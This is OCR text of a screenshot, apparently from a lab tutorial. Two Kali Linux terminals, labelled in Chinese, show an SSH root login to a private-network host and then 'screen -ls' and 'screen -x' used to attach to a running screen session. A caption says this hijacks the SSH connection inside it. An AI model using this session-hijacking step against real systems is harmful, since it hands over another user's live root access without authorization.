 kali@kali: ~
终端①
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~]
└─$ ssh root@192.168.43.144
root@192.168.43.144's password:
Last login: Sun May  1 11:49:28 2022 from 192.168.43.212
[root@XXYhost ~]# ls
12175 initial-setup-ks.cfg server.c 模板 图片 下载 桌面
anaconda-ks.cfg server 公共 视频 文档 音乐
[root@XXYhost ~]#
kali@kali: ~
终端②
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~]
└─$ screen -ls
There is a screen on:
5771.sshtest (2022年04月30日 23时50分54秒) (Attached)
1 Socket in /run/screen/S-kali.
┌──(kali㉿kali)-[~]
└─$ screen -x 5771
执行完后，即可劫持到
screen会话中的ssh连接
┌──(kali㉿kali)-[~]
└─$ ssh root@192.168.43.144
root@192.168.43.144's password:
Last login: Sun May  1 11:49:28 2022 from 192.168.43.212
[root@XXYhost ~]# ls
12175 initial-setup-ks.cfg server.c 模板 图片 下载 桌面
anaconda-ks.cfg server 公共 视频 文档 音乐
[root@XXYhost ~]#